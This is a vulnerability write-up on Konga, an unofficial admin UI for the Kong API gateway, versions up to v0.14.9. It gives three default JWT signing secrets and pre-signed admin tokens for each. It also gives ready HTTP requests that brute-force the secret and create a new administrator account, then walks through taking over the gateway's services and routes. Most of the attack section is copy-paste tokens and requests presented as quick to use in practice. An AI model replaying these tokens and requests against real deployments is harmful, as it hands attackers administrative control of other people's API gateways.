Vulnerability Description
Kong is a clould-native, fast, scalable, distributed microservice abstraction layer (also known as API gateway, API middleware or in some cases service grid) framework, repository address: https://github.com/Kong/kong, official website address: https://konghq.com /. Konga is Kong's unofficial UI management tool, repository address: https://github.com/pantsel/konga.
Konga login authentication uses a JWT containing the default TOKEN_SECRET and user id. An attacker can guess the JWT to obtain the correct login credentials so that he can log into the Konga administration page and then perform high-risk operations such as creating a new administrator account and modifying the default configuration.
Impact version
Konga version is equal to or less than v0.14.9
Kong test version: v2.8.3
Vulnerability Exploitation
JWT KEY Blast
KEY structure
Konga's login api uses JWT for authentication and has the following structure, where PAYLOAD is the user id (a number, starting from 1 by default, 1 represents the administrator account admin).

The default value of Konga TOKEN_SECRET is:
· some_secret_token (used by env files)
· oursecret (default value of environment variable)
· somerandomstring (docker environment variable)
(Don't doubt, it's really these values.)
The following posting of the user id is 1, the three TOKEN_SECRET corresponding to the JWT, easy to use quickly in practice:
#some_secret_token
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.MQ.P3lokDPXiruulL1kMyKAr08IfLE0_0Fwlm8AB-ydVpQ
#oursecret
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.MQ.gSssTBEVe6X9aFEd0H_tt8kk2u7df90W1eOzNRnrsQ4
#somerandomstring
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.MQ.jEOR1XwdD9w5lqMZ_BqRX6l1W_htsI3p3cxFu2PTgMs
Blasting Ideas
Blast by enumerating user id and TOKEN_SECRET.
Add Authorization Header in the format of: Authorization: Bearer TOKEN_SECRET.

GET /api/user HTTP/1.1
Host: HOST:PORT
Accept: application/json
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.MQ.P3lokDPXiruulL1kMyKAr08IfLE0_0Fwlm8AB-ydVpQ
Content-Length: 0

If incorrect, it will prompt 401.

Create new user
After blasting to the exact TOKEN_SECRET, POST the following data to the interface /api/user, you can create an administrator user with the username test1 and password test123456.
POST /api/user HTTP/1.1
Host: HOST:PORT
Accept: application/json
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.MQ.P3lokDPXiruulL1kMyKAr08IfLE0_0Fwlm8AB-ydVpQ
Content-Length: 206
{"username":"test1","firstName":"test12","lastName":"test13","admin":true,"active":true,"passports":{"password":"test123456","protocol":"local"},"password_confirmation":"test123456","email":"test@test.com"}
Then just login in your browser.
Successful login!!!

Takeover of Konga
View Configuration

Modify configuration
First activate the connection.

Then you can view and modify the configuration of API GATEWAY.

Including the creation of new SERVICES and ROUTES, etc.
Example: Create a SERVICES with the name test.

Successfully created!
